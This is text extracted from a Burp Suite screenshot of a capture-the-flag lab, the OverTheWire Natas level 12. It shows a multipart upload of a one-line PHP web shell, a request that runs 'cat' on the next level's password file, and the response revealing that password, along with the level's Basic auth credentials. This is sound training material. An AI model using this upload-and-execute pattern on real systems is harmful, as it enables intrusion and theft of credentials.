 1 2 3 4
1.05 GHz
powersave
(genmon)XXX
18:09
157.71 GB
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
25 × 26 × +
Send Cancel < >
Target: http://natas12.natas.labs.overthewire.org HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /upload/29kj8uog16.php?cmd=cat%20/etc/natas_webpass/natas13 HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 455
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWE1qTUpsT0lrekRlQg==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryULIoYcchyRyDrcN8
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryULIoYcchyRyDrcN8
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryULIoYcchyRyDrcN8
21 Content-Disposition: form-data; name="filename"
22
23 ckvpuqygjg.php
24 ------WebKitFormBoundaryULIoYcchyRyDrcN8
25 Content-Disposition: form-data; name="uploadedfile"; filename="cmd.php"
26 Content-Type: application/x-php
27
28 <?php echo "\n\n"; passthru($_GET['cmd']); ?>
29
30 ------WebKitFormBoundaryULIoYcchyRyDrcN8--
31
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Feb 2025 21:08:07 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 35
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9
10
11 trbs5pCjCrkuSknBBKHhaBxq6Wm1j3LC
12
? Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
trbs5pCjCrkuSknBBKHhaBxq6W
m1j3LC
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 6
Inspector
Notes
Done
239 bytes | 2,419 millis
Event log (15) All issues
Memory: 248.7MB